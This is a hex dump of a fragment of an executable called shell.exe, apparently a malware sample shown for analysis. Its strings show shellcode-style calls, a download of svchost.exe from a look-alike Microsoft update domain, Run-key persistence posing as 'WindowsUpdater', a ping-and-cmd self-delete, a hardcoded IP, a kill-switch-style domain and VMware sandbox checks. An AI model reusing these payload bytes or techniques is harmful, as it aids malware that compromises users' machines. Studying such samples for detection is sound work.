 shell.exe
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
00002BE0 C1 4C 89 C1 41 BA 79 CC 3F 86 FF D5 48 31 D2 48 ÁL‰ÁAºyÌ?†ÿÕH1ÒH
00002BF0 FF CA 8B 0E 41 BA 08 87 1D 60 FF D5 BB F0 B5 A2 ÿÊ‹.Aº.‡.`ÿÕ»ðµ¢
00002C00 56 41 BA A6 95 BD 9D FF D5 48 83 C4 28 3C 06 7C VAº¦•½.ÿÕHƒÄ(<.|
00002C10 0A 80 FB E0 75 05 BB 47 13 72 6F 6A 00 59 41 89 .€ûàu.»G.roj.YA‰
00002C20 DA FF D5 00 57 69 6E 64 6F 77 73 2D 55 70 64 61 ÚÿÕ.Windows-Upda
00002C30 74 65 2F 37 2E 36 2E 37 36 30 30 2E 32 35 36 20 te/7.6.7600.256
00002C40 25 73 00 31 4C 62 63 66 72 37 73 41 48 54 44 39 %s.1Lbcfr7sAHTD9
00002C50 43 67 64 51 6F 33 48 54 4D 54 6B 56 38 4C 4B 34 CgdQo3HTMTkV8LK4
00002C60 5A 6E 58 37 31 00 6F 70 65 6E 00 53 4F 46 54 57 ZnX71.open.SOFTW
00002C70 41 52 45 5C 4D 69 63 72 6F 73 6F 66 74 5C 57 69 ARE\Microsoft\Wi
00002C80 6E 64 6F 77 73 5C 43 75 72 72 65 6E 74 56 65 72 ndows\CurrentVer
00002C90 73 69 6F 6E 5C 52 75 6E 00 57 69 6E 64 6F 77 73 sion\Run.Windows
00002CA0 55 70 64 61 74 65 72 00 2F 6B 20 70 69 6E 67 20 Updater./k ping
00002CB0 31 32 37 2E 30 2E 30 2E 31 20 2D 6E 20 35 00 43 127.0.0.1 -n 5.C
00002CC0 3A 5C 57 69 6E 64 6F 77 73 5C 53 79 73 74 65 6D :\Windows\System
00002CD0 33 32 5C 63 6D 64 2E 65 78 65 00 54 45 4D 50 00 32\cmd.exe.TEMP.
00002CE0 73 76 63 68 6F 73 74 2E 65 78 65 00 25 73 5C 25 svchost.exe.%s\%
00002CF0 73 00 68 74 74 70 3A 2F 2F 6D 73 2D 77 69 6E 64 s.http://ms-wind
00002D00 6F 77 73 2D 75 70 64 61 74 65 2E 63 6F 6D 2F 73 ows-update.com/s
00002D10 76 63 68 6F 73 74 2E 65 78 65 00 34 35 2E 33 33 vchost.exe.45.33
00002D20 2E 33 32 2E 31 35 36 00 53 61 6E 64 62 6F 78 20 .32.156.Sandbox
00002D30 64 65 74 65 63 74 65 64 00 69 75 71 65 72 66 73 detected.iuqerfs
00002D40 6F 64 70 39 69 66 6A 61 70 6F 73 64 66 6A 68 67 odp9ifjaposdfjhg
00002D50 6F 73 75 72 69 6A 66 61 65 77 72 77 65 72 67 77 osurijfaewrwergw
00002D60 65 61 2E 63 6F 6D 00 53 4F 46 54 57 41 52 45 5C ea.com.SOFTWARE\
00002D70 56 4D 77 61 72 65 2C 20 49 6E 63 2E 5C 56 4D 77 VMware, Inc.\VMw
00002D80 61 72 65 20 54 6F 6F 6C 73 00 49 6E 73 74 61 6C are Tools.Instal
00002D90 6C 50 61 74 68 00 43 3A 5C 50 72 6F 67 72 61 6D lPath.C:\Program
00002DA0 20 46 69 6C 65 73 5C 56 4D 77 61 72 65 5C 56 4D Files\VMware\VM
00002DB0 77 61 72 65 20 54 6F 6F 6C 73 5C 00 46 61 69 6C ware Tools\.Fail
00002DC0 65 64 20 74 6F 20 6F 70 65 6E 20 74 68 65 20 72 ed to open the r
00002DD0 65 67 69 73 74 72 79 20 6B 65 79 2E 00 00 00 00 egistry key.....
00002DE0 40 85 40 00 00 00 00 00 60 80 40 00 00 00 00 00 @…@.....`€@.....
00002DF0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00002E00 60 18 40 00 00 00 00 00 00 00 00 00 00 00 00 00 `.@.............
00002E10 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00002E20 00 B0 40 00 00 00 00 00 08 B0 40 00 00 00 00 00 .°@......°@.....
00002E30 FC 85 40 00 00 00 00 00 40 A0 40 00 00 00 00 00 ü…@.....@ @.....
00002E40 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00002E50 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00002E60 55 6E 6B 6E 6F 77 6E 20 65 72 72 6F 72 00 00 00 Unknown error...
00002E70 41 72 67 75 6D 65 6E 74 20 64 6F 6D 61 69 6E 20 Argument domain